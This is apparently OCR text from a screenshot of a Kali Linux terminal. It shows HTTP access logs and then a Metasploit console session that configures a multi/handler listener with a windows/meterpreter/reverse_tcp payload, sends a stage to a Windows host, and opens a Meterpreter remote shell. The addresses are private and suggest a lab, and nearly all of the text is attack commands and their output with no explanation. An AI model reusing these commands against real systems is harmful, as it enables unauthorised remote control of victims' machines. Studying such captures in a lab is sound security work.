 1 2 3 4 4 9:34
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
192.168.70.10 - - [09/Oct/2024 09:08:16] "GET / HTTP/1.1" 2
https://metasploit.com
192.168.70.10 - - [09/Oct/2024 09:08:17] code 404, message File not found
192.168.70.10 - - [09/Oct/2024 09:08:17] "GET /favicon.ico HTTP/1.1" 404 -
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:8888
[*] Sending stage (176198 bytes) to 192.168.70.10
[*] Meterpreter session 1 opened (192.168.70.4:8888 -> 192.168.70.10:49284) at 2024-10-09 09:34:11 +0800
meterpreter >